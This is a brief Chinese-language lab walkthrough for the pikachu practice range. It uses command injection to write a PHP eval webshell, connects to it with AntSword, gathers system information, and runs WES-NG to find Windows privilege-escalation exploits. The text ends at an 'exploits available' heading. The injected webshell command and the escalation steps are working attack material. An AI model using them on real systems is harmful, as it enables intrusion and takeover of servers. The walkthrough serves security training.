利用pikachu靶场
命令执行漏洞生成一句话木马
127.0.0.1 | echo “<?php @eval($_POST[‘xxx’]); ?>” > shell.php
查看路径：127.0.0.1 | dir

打开蚁剑进行连接

whoami 查看权限
查看系统信息：systeminfo
使用提权辅助工具查找漏洞，hacking8
借助WES-NG查找可用漏洞
下载地址：https://github.com/bitsadmin/wesng
更新漏洞库：python3 wes.py --update
查询漏洞：python3 wes.py ../systeminfo.txt
指定查找提权漏洞：python3 wes.py sysinfo.txt --impact "Elevation of Privilege"
#--impact指定漏洞类型为提权漏洞
查找公开的EXP的提权漏洞：python wes.py systeminfo.txt --impact "Elevation of Privilege" --exploits-only
没有EXP的

有EXP的
